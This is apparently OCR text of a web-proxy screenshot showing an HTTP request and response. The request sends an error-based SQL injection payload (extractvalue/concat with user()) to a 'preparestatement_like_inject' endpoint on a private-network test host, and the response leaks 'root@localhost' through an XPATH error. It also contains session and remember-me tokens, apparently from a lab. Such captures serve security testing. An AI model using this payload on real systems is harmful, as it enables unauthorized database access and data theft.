 Send
Cancel
Request
Pretty Raw Hex U2C Chinese \n
1 GET /jdbc/preparestatement_like_inject?id=1%25'+and+extractvalue(1,concat(0x7e,user()))--+ HTTP/1.1
2 Host: 192.168.31.140:8821
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=07472076A03DCBB8B3F13B9A3E887285; remember-me=
YWRtaW46MTY2Mzc0NDc2MTE2ODoyMTk4NjZhNTU2ZDYxNzRiMTJiYzYzY2JjMDIwMGU5Ng; XSRF-TOKEN=
d737ebfa-0120-46d4-b53f-34ad8fd79a00
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render U2C Chinese
1 HTTP/1.1 200
2 DongTai: v1.7.5
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 60
5 Date: Sun, 11 Sep 2022 13:38:16 GMT
6 Connection: close
7
8 java.sql.SQLException: XPATH syntax error: '~root@localhost'